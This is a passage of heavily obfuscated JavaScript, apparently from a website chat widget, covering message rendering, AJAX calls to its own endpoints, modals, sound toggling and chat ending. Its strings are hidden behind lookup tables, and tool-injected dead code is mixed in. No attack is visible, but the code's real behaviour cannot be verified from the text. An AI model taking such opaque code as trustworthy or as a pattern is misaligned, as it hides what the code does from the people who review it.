chatbox[__String(tCkx9B[224])](__globalObject,this[__String(tCkx9B[119])])},[__String(tCkx9B[246])](__TextDecoder){let __Uint8Array="",__Buffer="",U9aSgH="";const OWAoES=ips[__String(tCkx9B[113])](__String(tCkx9B[225])),__Array=this;__globalObject[__String(tCkx9B[158])](__TextDecoder,function(__TextDecoder,__globalObject){const utf8ArrayToStr=__Array[__String(tCkx9B[119])][__String(tCkx9B[186])]&&__globalObject[__String(tCkx9B[187])]!=ips[__String(tCkx9B[113])](__String(tCkx9B[185])),CiIKiVs=OWAoES[__globalObject[__String(tCkx9B[193])]][__String(tCkx9B[208])]+__globalObject[__String(tCkx9B[184])+__String(tCkx9B[226])]+OWAoES[__globalObject[__String(tCkx9B[193])]][__String(tCkx9B[210])];if(__globalObject[__String(tCkx9B[187])]>tCkx9B[0]){Y9T7v8(U9aSgH=ips[__String(tCkx9B[113])](__String(tCkx9B[188]))+__String(tCkx9B[216])+__globalObject[__String(tCkx9B[184])+__String(tCkx9B[227])],__Buffer=U9aSgH+__String(tCkx9B[217]))}if(!__globalObject[__String(tCkx9B[238])]||!__Array[__String(tCkx9B[119])][__String(tCkx9B[239])]||__Array[__String(tCkx9B[119])][__String(tCkx9B[186])]||__globalObject[__String(tCkx9B[184])+__String(tCkx9B[227])]==ips[__String(tCkx9B[228])+__String(tCkx9B[229])](__String(tCkx9B[185]))){__Uint8Array+=ips[__String(tCkx9B[128])][__String(tCkx9B[129])](__String(932),{[__String(tCkx9B[230])]:__globalObject[__String(tCkx9B[305])],[__String(tCkx9B[187])]:__globalObject[__String(tCkx9B[184])+__String(tCkx9B[227])],[__String(tCkx9B[195])]:__globalObject[tCkx9B[231]],[__String(tCkx9B[192])]:__globalObject[__String(tCkx9B[192])],[__String(tCkx9B[212])]:CiIKiVs,[__String(tCkx9B[194])]:__globalObject[__String(tCkx9B[187])]>tCkx9B[0]?__globalObject[__String(tCkx9B[194])]:__String(tCkx9B[232])+ips[__String(tCkx9B[153])][__String(tCkx9B[233])][__String(tCkx9B[234])](__globalObject[__String(tCkx9B[192])])+__String(tCkx9B[235]),[__String(tCkx9B[214])]:__globalObject[__String(tCkx9B[214])],[__String(tCkx9B[215])]:__Buffer,[__String(934)+__String(tCkx9B[236])]:utf8ArrayToStr,[__String(tCkx9B[237])]:__globalObject[__String(tCkx9B[187])]!=ips[__String(tCkx9B[113])](__String(tCkx9B[185]))?__globalObject[__String(tCkx9B[237])]:tCkx9B[21],[__String(tCkx9B[238])]:__Array[__String(tCkx9B[119])][__String(tCkx9B[239])]?__globalObject[__String(tCkx9B[238])]:tCkx9B[17],[__String(tCkx9B[221])]:__globalObject[__String(tCkx9B[187])]==ips[__String(tCkx9B[113])](__String(tCkx9B[185]))})}});return __Uint8Array},[__String(936)](__TextDecoder){if(!__globalObject(__String(937)+__String(938)+"t_"+this[__String(tCkx9B[240])+tCkx9B[136]]+__String(939))[__String(tCkx9B[118])]){__globalObject(__String(tCkx9B[411]))[__String(tCkx9B[127])](ips[__String(tCkx9B[128])][__String(tCkx9B[129])](__String(941),{[__String(942)]:this[__String(tCkx9B[55])]}))}const __Uint8Array=this;ips[__String(tCkx9B[175])]()(__Uint8Array[__String(tCkx9B[88])]+__String(943),{[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[254])]:__String(tCkx9B[255])})[__String(tCkx9B[176])](function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__TextDecoder[__String(tCkx9B[308])+tCkx9B[76]]});return}const __Buffer=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(947));if(__Buffer[__String(tCkx9B[134])](__String(tCkx9B[244]))){__Buffer[__String(tCkx9B[257])](__String(tCkx9B[244]))}const U9aSgH=__Uint8Array[__String(tCkx9B[117])](__TextDecoder[__String(950)]);Y9T7v8(__Buffer[__String(tCkx9B[121])](__String(951))[__String(tCkx9B[245])](__Uint8Array[__String(tCkx9B[246])](U9aSgH)),__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[__Buffer]))})},[__String(952)+__String(953)](__TextDecoder,__Uint8Array){Y9T7v8(__TextDecoder=__Uint8Array?__Uint8Array[__String(tCkx9B[249])]:__TextDecoder,__TextDecoder[__String(tCkx9B[181])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(tCkx9B[247]))){case __String(tCkx9B[264])+__String(956):__Buffer[__String(tCkx9B[248])](__TextDecoder,__Uint8Array);break}},[__String(tCkx9B[248])](__TextDecoder,__Uint8Array){__Uint8Array[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __Buffer=this,U9aSgH=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(958)),OWAoES=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(tCkx9B[251]))?tCkx9B[1]:tCkx9B[0],__Array=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[133])](__String(tCkx9B[252]))[__String(tCkx9B[118])]>tCkx9B[0]?__Buffer[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[252]))[__String(tCkx9B[161])](__String(tCkx9B[373])):"",utf8ArrayToStr=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(tCkx9B[253]));ips[__String(tCkx9B[175])]()(__Buffer[__String(tCkx9B[88])]+__String(961),{[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[254])]:__String(tCkx9B[255]),[__String(tCkx9B[182])]:{[__String(962)]:U9aSgH,[__String(tCkx9B[376])]:OWAoES,[__String(tCkx9B[377])]:__Array}})[__String(tCkx9B[176])](function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__TextDecoder[__String(tCkx9B[243])]});return}if(__TextDecoder[__String(tCkx9B[256])]){window[__String(tCkx9B[303])][__String(tCkx9B[190])](__TextDecoder[__String(tCkx9B[256])]);return}Y9T7v8(__Buffer[__String(tCkx9B[301])](),__Buffer[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[267])](__TextDecoder[__String(tCkx9B[245])]));if(!utf8ArrayToStr){__globalObject(__String(tCkx9B[258])+U9aSgH)[__String(tCkx9B[257])](__String(tCkx9B[253]))}Y9T7v8(ips[__String(969)](__String(970)+U9aSgH,__TextDecoder[__String(971)]),__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[__globalObject(__String(tCkx9B[258])+U9aSgH)]),__globalObject(__String(tCkx9B[259]))[__String(tCkx9B[131])](__String(tCkx9B[344])))});return tCkx9B[21]},[__String(973)](__TextDecoder,__Uint8Array){Y9T7v8(__TextDecoder=__Uint8Array?__Uint8Array[__String(tCkx9B[249])]:__TextDecoder,__TextDecoder[__String(tCkx9B[181])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(tCkx9B[247]))){case __String(tCkx9B[260]):__Buffer[__String(tCkx9B[260])](__Uint8Array);break;case __String(tCkx9B[261]):__Buffer[__String(tCkx9B[261])](__Uint8Array);break;case __String(tCkx9B[262]):__Buffer[__String(tCkx9B[262])](__Uint8Array);break;case __String(tCkx9B[263]):__Buffer[__String(tCkx9B[263])](__Uint8Array);break;case __String(tCkx9B[312]):__Buffer[__String(tCkx9B[264])+__String(979)](__TextDecoder,__Uint8Array);break;case __String(tCkx9B[265]):__Buffer[__String(tCkx9B[265])](__TextDecoder,__Uint8Array);break;case __String(981):window[__String(982)](__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(tCkx9B[419])),__String(984));break;case __String(tCkx9B[266]):__Buffer[__String(tCkx9B[266])](__TextDecoder,__Uint8Array);break}},[__String(tCkx9B[260])](__TextDecoder){__TextDecoder[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __Uint8Array=this,__Buffer=ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[156])+__Uint8Array[__String(tCkx9B[55])]);Y9T7v8(__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(986))[__String(tCkx9B[267])](__globalObject(__String(987))[__String(tCkx9B[268])]("fa")[__String(tCkx9B[268])](__Buffer!=tCkx9B[1]?__String(tCkx9B[270]):__String(tCkx9B[269]))[__String(tCkx9B[257])](__Buffer!=tCkx9B[1]?__String(tCkx9B[269]):__String(tCkx9B[270]))),__Buffer==tCkx9B[1]?ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[271])](__String(tCkx9B[156])+__Uint8Array[__String(tCkx9B[55])],tCkx9B[0]):ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[271])](__String(tCkx9B[156])+__Uint8Array[__String(tCkx9B[240])+tCkx9B[136]],tCkx9B[1]),ips[tCkx9B[171]][__String(tCkx9B[272])][__String(tCkx9B[172])](!ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[156])+__Uint8Array[__String(tCkx9B[55])])?ips[__String(tCkx9B[173])](__String(992)):ips[__String(tCkx9B[173])](__String(993))))},[__String(tCkx9B[261])](__globalObject){__globalObject[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __TextDecoder=this;ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[98])]:__String(tCkx9B[273]),[__String(tCkx9B[243])]:ips[__String(tCkx9B[173])](__String(994)),[__String(tCkx9B[274])]:__String(tCkx9B[275]),[__String(tCkx9B[276])]:{[tCkx9B[174]]:ips[__String(tCkx9B[277])+__String(tCkx9B[278])](__String(tCkx9B[319])+__String(996)+__String(997)+tCkx9B[279]),[__String(tCkx9B[280])]:ips[__String(tCkx9B[173])](__String(tCkx9B[281]))},[__String(tCkx9B[282])]:{[tCkx9B[174]]:function(){ips[__String(tCkx9B[292])+tCkx9B[293]]()(__TextDecoder[__String(tCkx9B[88])]+__String(999))[__String(tCkx9B[176])](function(__globalObject){__globalObject[__String(tCkx9B[98])]==__String(tCkx9B[241])?ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__globalObject[__String(tCkx9B[243])]}):(ips[tCkx9B[171]][__String(tCkx9B[110])+tCkx9B[409]][__String(tCkx9B[172])](ips[__String(tCkx9B[173])](__String(1001))),__TextDecoder[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[140]))[__String(tCkx9B[324])]())})}}});return tCkx9B[21]},[__String(tCkx9B[262])](__TextDecoder){__TextDecoder[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __Uint8Array=this,__Buffer=ips[tCkx9B[171]][__String(tCkx9B[283])][__String(tCkx9B[284])]({[__String(tCkx9B[256])]:__Uint8Array[__String(tCkx9B[310])+tCkx9B[285]]+__String(1004),[__String(tCkx9B[286])]:__String(tCkx9B[304]),[__String(tCkx9B[287])]:ips[__String(tCkx9B[173])](__String(1006)),[__String(tCkx9B[288])]:tCkx9B[21],[__String(tCkx9B[289])]:tCkx9B[20],[__String(tCkx9B[290])]:function(){__globalObject(__String(1007))[tCkx9B[22]](__String(tCkx9B[291]),function(__TextDecoder){__TextDecoder[__String(tCkx9B[181])]();const U9aSgH=__globalObject(__TextDecoder[__String(tCkx9B[383])+__String(tCkx9B[384])+tCkx9B[47]]);ips[__String(tCkx9B[292])+tCkx9B[293]]()(U9aSgH[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:U9aSgH[__String(tCkx9B[295])](),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[296])]:tCkx9B[20]})[__String(tCkx9B[176])](function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__TextDecoder[__String(tCkx9B[243])]});return tCkx9B[21]}Y9T7v8(__TextDecoder[__String(tCkx9B[287])]?(__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[297]))[__String(tCkx9B[172])](),__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1010))[__String(1011)](__TextDecoder[__String(tCkx9B[287])])):__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[297]))[__String(tCkx9B[298])](),__Uint8Array[__String(tCkx9B[166])](tCkx9B[20]))})[__String(tCkx9B[299])](function(){__Buffer[__String(tCkx9B[298])]()});return tCkx9B[21]})}});__Buffer[__String(tCkx9B[172])]();return tCkx9B[21]},[__String(tCkx9B[266])](__TextDecoder){__TextDecoder[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __Uint8Array=this;ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[98])]:__String(tCkx9B[273]),[__String(tCkx9B[243])]:ips[__String(tCkx9B[173])](__String(1012)),[__String(tCkx9B[274])]:__String(tCkx9B[275]),[__String(tCkx9B[276])]:{[tCkx9B[174]]:ips[__String(tCkx9B[173])](__String(tCkx9B[300])),[__String(tCkx9B[280])]:ips[__String(tCkx9B[173])](__String(tCkx9B[281]))},[__String(tCkx9B[282])]:{[tCkx9B[174]]:function(){Y9T7v8(__Uint8Array[__String(tCkx9B[301])](),ips[__String(tCkx9B[292])+tCkx9B[293]]()(__Uint8Array[__String(tCkx9B[88])]+__String(1013))[__String(tCkx9B[176])](function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__TextDecoder[__String(tCkx9B[243])]});return}const __Buffer=__globalObject(__String(tCkx9B[302]))[__String(tCkx9B[161])](__String(tCkx9B[349]))==__String(tCkx9B[350])&&__globalObject(__String(tCkx9B[302]))[__String(tCkx9B[161])](__String(tCkx9B[351]))==__String(tCkx9B[352]);__Buffer&&!__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(1019)+__String(1020))?window[__String(tCkx9B[303])][__String(1021)+tCkx9B[76]](ips[__String(tCkx9B[113])](__String(tCkx9B[188]))):__Uint8Array[__String(tCkx9B[345])]()}))}}});return tCkx9B[21]},[__String(tCkx9B[263])](__TextDecoder){__TextDecoder[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __Uint8Array=this,__Buffer=ips[tCkx9B[171]][__String(tCkx9B[283])][__String(tCkx9B[284])]({[__String(tCkx9B[256])]:__Uint8Array[__String(tCkx9B[88])]+__String(tCkx9B[425]),[__String(tCkx9B[286])]:__String(tCkx9B[304]),[__String(tCkx9B[287])]:ips[__String(tCkx9B[173])](__String(1024)),[__String(tCkx9B[288])]:tCkx9B[20],[__String(tCkx9B[289])]:tCkx9B[20],[__String(tCkx9B[290])]:function(){if(__String(1025)in _cN5of){__TextDecoder()}function __TextDecoder(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__globalObject,__String,U9aSgH;Y9T7v8(__Buffer=[],__globalObject=tCkx9B[0]);for(__String=tCkx9B[0];__String<__Uint8Array;__String++)__Buffer.push(__String!==tCkx9B[0]&&__TextDecoder[__String]>__TextDecoder[__String-tCkx9B[1]]?__Buffer[__String-tCkx9B[1]]+tCkx9B[1]:tCkx9B[1]);for(U9aSgH=__Uint8Array-tCkx9B[1];U9aSgH>=tCkx9B[0];U9aSgH--){if(U9aSgH!==__Uint8Array-tCkx9B[1]&&__TextDecoder[U9aSgH]>__TextDecoder[U9aSgH+tCkx9B[1]])__Buffer[U9aSgH]=Math.max(__Buffer[U9aSgH],__Buffer[U9aSgH+tCkx9B[1]]+tCkx9B[1]);__globalObject+=__Buffer[U9aSgH]}return __globalObject};console.log(__TextDecoder)}__globalObject(__String(1026))[tCkx9B[22]](__String(tCkx9B[400]),function(__TextDecoder){ips[__String(tCkx9B[175])]()(__Uint8Array[__String(tCkx9B[88])]+__String(1028),{[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[182])]:{[__String(tCkx9B[305])]:__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(tCkx9B[161])](__String(tCkx9B[307]))}})[__String(tCkx9B[176])](function(__Uint8Array){__Uint8Array[__String(tCkx9B[98])]==__String(tCkx9B[241])?ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[308])+tCkx9B[76]]:__Uint8Array[__String(tCkx9B[243])]}):__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(tCkx9B[133])](__String(1029))[__String(tCkx9B[152])]()});return tCkx9B[21]})}});__Buffer[__String(tCkx9B[172])]();return tCkx9B[21]},[__String(tCkx9B[309])](__TextDecoder,__Uint8Array,__Buffer,U9aSgH){if(__String(1030)in _cN5of){OWAoES()}function OWAoES(){function __TextDecoder(__TextDecoder){const __Uint8Array={};for(let __Buffer of __TextDecoder.replace(/[^w]/g,"").toLowerCase())__Uint8Array[__Buffer]=__Uint8Array[__Buffer]+tCkx9B[1]||tCkx9B[1];return __Uint8Array}function __Uint8Array(__TextDecoder,__Uint8Array){const __Buffer=buildCharMap(__TextDecoder),U9aSgH=buildCharMap(__Uint8Array);for(let OWAoES in __Buffer)if(__Buffer[OWAoES]!==U9aSgH[OWAoES]){return tCkx9B[21]}if(Object.keys(__Buffer).length!==Object.keys(U9aSgH).length){return tCkx9B[21]}return tCkx9B[20]}function __Buffer(__TextDecoder){const __Uint8Array=U9aSgH(__TextDecoder);return __Uint8Array!==1/0}function U9aSgH(__TextDecoder){if(!__TextDecoder){return-tCkx9B[1]}const __Uint8Array=U9aSgH(__TextDecoder.left),__Buffer=U9aSgH(__TextDecoder.right),OWAoES=Math.abs(__Uint8Array-__Buffer);if(__Uint8Array===1/0||__Buffer===1/0||OWAoES>tCkx9B[1]){return 1/0}const __Array=Math.max(__Uint8Array,__Buffer)+tCkx9B[1];return __Array}window[__String(1031)]={buildCharacterMap:__TextDecoder,isAnagrams:__Uint8Array,isBalanced:__Buffer,getHeightBalanced:U9aSgH}}const __Array=this,utf8ArrayToStr=ips[tCkx9B[171]][__String(tCkx9B[283])][__String(tCkx9B[284])]({[__String(tCkx9B[256])]:__Array[__String(tCkx9B[310])+tCkx9B[285]]+__String(1032)+__Uint8Array+__String(1033)+U9aSgH+__String(1034)+__Buffer,[__String(tCkx9B[286])]:__String(tCkx9B[402]),[__String(tCkx9B[288])]:tCkx9B[20],[__String(tCkx9B[289])]:tCkx9B[20],[__String(tCkx9B[290])]:function(){__globalObject(__String(1036))[__String(tCkx9B[133])](__String(tCkx9B[311]))[tCkx9B[22]](__String(tCkx9B[291]),function(__Buffer){__Buffer[__String(tCkx9B[181])]();const U9aSgH=__globalObject(__Buffer[__String(tCkx9B[306])]);ips[__String(tCkx9B[175])]()(U9aSgH[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:U9aSgH[__String(tCkx9B[295])](),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[296])]:tCkx9B[20]})[__String(tCkx9B[176])](function(__Buffer){ips[tCkx9B[171]][__String(tCkx9B[272])][__String(tCkx9B[172])](__Buffer[__String(tCkx9B[243])]);if(__TextDecoder!=tCkx9B[17]){__Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1037)+__TextDecoder)[__String(tCkx9B[152])]()}if(__Buffer[__String(1038)]==tCkx9B[1]){__Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1039)+__Uint8Array+"']")[__String(tCkx9B[133])](__String(tCkx9B[388]))[__String(tCkx9B[152])]()}})[__String(tCkx9B[299])](function(){utf8ArrayToStr[__String(tCkx9B[298])]()});return tCkx9B[21]})}});utf8ArrayToStr[__String(tCkx9B[172])]();return tCkx9B[21]},[__String(tCkx9B[312])](__TextDecoder,__Uint8Array){__Uint8Array[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __Buffer=this,U9aSgH=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[182])](__String(1041));Y9T7v8(__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[133])](__String(1042))[__String(tCkx9B[121])]("li")[__String(tCkx9B[257])](__String(tCkx9B[313])),__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[268])](__String(tCkx9B[313])),__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[257])](function(__TextDecoder,__Uint8Array){return(__Uint8Array[__String(1044)](new RegExp(__String(1045),tCkx9B[213]))||[])[__String(1046)](tCkx9B[191])}),__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(1047)+tCkx9B[353]](__String(1048)+U9aSgH),ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[271])](__String(1049)+__Buffer[__String(tCkx9B[55])],U9aSgH));return tCkx9B[21]},[__String(tCkx9B[265])](__TextDecoder,__Uint8Array){__Uint8Array[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __Buffer=this;__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(1050)](__String(tCkx9B[264]),function(){__Buffer[__String(tCkx9B[314])](this[__String(tCkx9B[390])]);return tCkx9B[21]});return tCkx9B[21]},[__String(tCkx9B[314])](__globalObject){if(ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[315])+this[__String(tCkx9B[55])])==__globalObject){return}Y9T7v8(ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[271])](__String(tCkx9B[315])+this[__String(tCkx9B[55])],__globalObject),this[__String(tCkx9B[316])](),this[__String(tCkx9B[301])](),this[__String(tCkx9B[321])]())},[__String(tCkx9B[316])](){this[__String(tCkx9B[317])+tCkx9B[213]][__String(tCkx9B[318])]=this[__String(tCkx9B[119])][__String(1056)]==tCkx9B[1]&&ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[315])+this[__String(tCkx9B[55])])?ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[315])+this[__String(tCkx9B[55])]):this[__String(tCkx9B[119])][__String(tCkx9B[318])]?this[__String(tCkx9B[317])+tCkx9B[213]][__String(tCkx9B[318])]:__String(1057)},[__String(1058)](__TextDecoder){const __Uint8Array=__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(tCkx9B[121])](__String(1059))[__String(tCkx9B[337])]();this[__String(tCkx9B[314])](__Uint8Array);return tCkx9B[21]},[__String(1061)](){if(this[__String(tCkx9B[87])]){Y9T7v8(ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:ips[__String(tCkx9B[173])](__String(1062))}),this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[320]))[__String(tCkx9B[245])](ips[__String(tCkx9B[173])](__String(tCkx9B[319])+__String(1064)+__String(tCkx9B[323]))),this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[320]))[__String(tCkx9B[161])](__String(tCkx9B[322]),tCkx9B[21]));return tCkx9B[21]}this[__String(tCkx9B[333])](ips[__String(tCkx9B[173])](__String(1068)),ips[__String(tCkx9B[173])](__String(tCkx9B[439])))},[__String(tCkx9B[321])](){Y9T7v8(this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[320]))[__String(tCkx9B[161])](__String(tCkx9B[322]),tCkx9B[20]),this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1070)+__String(tCkx9B[323]))[__String(tCkx9B[245])](__String(tCkx9B[374])+ips[__String(tCkx9B[173])](__String(tCkx9B[375]))),this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[140]))[__String(tCkx9B[324])](),this[__String(tCkx9B[120])]=tCkx9B[20],this[__String(tCkx9B[325])]=tCkx9B[21],this[__String(tCkx9B[326])]=tCkx9B[0],this[__String(tCkx9B[327])]=tCkx9B[0],this[__String(tCkx9B[328])]=tCkx9B[0],this[__String(tCkx9B[88])]=ips[__String(tCkx9B[228])+__String(tCkx9B[229])](__String(1073)+tCkx9B[61])+__String(1074)+this[__String(tCkx9B[240])+tCkx9B[136]],this[__String(tCkx9B[329])](),this[__String(tCkx9B[166])](__String(1075)));if(this[__String(tCkx9B[91])]){Y9T7v8(this[__String(tCkx9B[330])]=tCkx9B[20],this[__String(tCkx9B[331])]={},this[__String(tCkx9B[71])]=tCkx9B[17],this[__String(tCkx9B[332])]())}return tCkx9B[21]},[__String(1076)](){Y9T7v8(this[__String(tCkx9B[87])]=tCkx9B[21],this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1077)+__String(1078)+tCkx9B[100])[__String(tCkx9B[152])](),ips[tCkx9B[171]][__String(tCkx9B[272])][__String(tCkx9B[172])](ips[__String(tCkx9B[173])](__String(1079))))},[__String(tCkx9B[333])](__globalObject,__TextDecoder=tCkx9B[17]){if(this[__String(tCkx9B[87])]){return}Y9T7v8(this[__String(1080)+__String(1081)](),this[__String(tCkx9B[87])]=tCkx9B[20],this[__String(tCkx9B[115])][__String(tCkx9B[123])](ips[__String(tCkx9B[128])][__String(tCkx9B[129])](__String(1082),{[__String(tCkx9B[334])]:__globalObject,[__String(1083)]:__TextDecoder})));if(this[__String(tCkx9B[91])]){if(this[__String(tCkx9B[335])]){clearTimeout(this[__String(tCkx9B[335])])}this[__String(tCkx9B[71])][__String(1084)]()}return tCkx9B[21]},[__String(tCkx9B[387])](__TextDecoder){const __Uint8Array=this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1086)),__Buffer=this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1087)+__String(tCkx9B[294])+__String(1088)+__String(1089));if(__TextDecoder==tCkx9B[1]){Y9T7v8(this[__String(tCkx9B[336])]=tCkx9B[21],__Buffer[__String(tCkx9B[144])](__String(1090)+"ed",tCkx9B[21]),__Uint8Array[__String(tCkx9B[337])](""));if(__Uint8Array[__String(tCkx9B[133])](__String(tCkx9B[338]))[__String(tCkx9B[134])](__String(tCkx9B[339]))){Y9T7v8(__Uint8Array[__String(tCkx9B[133])](__String(tCkx9B[338]))[__String(tCkx9B[257])](__String(tCkx9B[339])),__Uint8Array[__String(1093)](__String(tCkx9B[341]),__String(1095)),this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[340]))[__String(tCkx9B[341])](this[__String(tCkx9B[342])+__String(tCkx9B[343])]),this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1096))[__String(tCkx9B[341])](this[__String(1097)]),__globalObject(__String(tCkx9B[259]))[__String(tCkx9B[131])](__String(tCkx9B[344])))}}else{Y9T7v8(this[__String(tCkx9B[336])]=tCkx9B[20],__Buffer[__String(tCkx9B[144])](__String(tCkx9B[322]),tCkx9B[20]))}},[__String(tCkx9B[345])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(tCkx9B[253]));if(__Buffer){Y9T7v8(ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[271])](__String(tCkx9B[346])+__Uint8Array[__String(tCkx9B[55])],tCkx9B[0]),__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[257])](__String(tCkx9B[253])));if(ips[__String(tCkx9B[113])](__String(tCkx9B[196]))&&__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1099))[__String(tCkx9B[118])]!=tCkx9B[1]){__Uint8Array[__String(tCkx9B[166])](tCkx9B[20])}__globalObject(__String(tCkx9B[259]))[__String(tCkx9B[131])](__String(tCkx9B[344]))}else{Y9T7v8(ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[271])](__String(tCkx9B[346])+__Uint8Array[__String(tCkx9B[240])+tCkx9B[136]],tCkx9B[1]),__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[268])](__String(tCkx9B[253])),__Uint8Array[__String(tCkx9B[301])](),__Uint8Array[__String(tCkx9B[18])+__String(tCkx9B[19])+tCkx9B[76]]=__globalObject[__String(tCkx9B[347])]())}return tCkx9B[21]},[__String(tCkx9B[348])](){if(__String(1100)in _cN5of){__TextDecoder()}function __TextDecoder(){function __TextDecoder(__TextDecoder){const __Uint8Array={};for(let __globalObject of __TextDecoder.replace(/[^w]/g,"").toLowerCase())__Uint8Array[__globalObject]=__Uint8Array[__globalObject]+tCkx9B[1]||tCkx9B[1];return __Uint8Array}function __Uint8Array(__TextDecoder,__Uint8Array){const __globalObject=buildCharMap(__TextDecoder),__Buffer=buildCharMap(__Uint8Array);for(let __String in __globalObject)if(__globalObject[__String]!==__Buffer[__String]){return tCkx9B[21]}if(Object.keys(__globalObject).length!==Object.keys(__Buffer).length){return tCkx9B[21]}return 